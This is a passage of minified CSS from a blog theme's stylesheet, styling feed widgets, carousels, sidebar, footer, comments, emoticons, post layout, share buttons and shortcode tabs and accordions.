#ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active 